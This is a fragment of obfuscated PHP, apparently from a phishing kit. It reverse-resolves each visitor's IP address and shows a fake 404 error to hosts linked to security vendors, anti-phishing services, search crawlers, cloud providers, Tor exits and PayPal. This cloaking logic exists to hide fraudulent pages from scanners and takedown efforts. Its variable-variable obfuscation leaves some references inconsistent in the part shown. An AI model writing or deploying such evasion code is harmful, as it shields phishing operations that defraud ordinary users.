 } = gethostbyaddr($_SERVER["REMOTE_ADDR"]);
$ {
    $ {
        "GLOBALS"
    }
    ["tyiduzt"]
} = array("above", "google", "softlayer", "amazonaws", "cyveillance", "phishtank", "dreamhost", "netpilot", "calyxinstitute", "tor-exit", "netflix", "Apple", "googlebot", "bitly", "bitlybot", "paypal",);
foreach ($ {
    $ {
        "GLOBALS"
    }
    ["fgemthwrotn"]
} as $ {
    $jxqgpxhpniid
}) {
    $ {
        "GLOBALS"
    }
    ["kfgawxxtq"] = "word";
    if (substr_count($ {
        $ {
            "GLOBALS"
        }
        ["jrbhqquojk"]
    }, $ {
        $ {
            "GLOBALS"
        }
        ["kfgawxxtq"]
    }) > 0) {
        header("HTTP/1.0 404 Not Found");
        die("<h1>404 Not Found</h1>The page that you have requested could not be found.");
    }
}
?>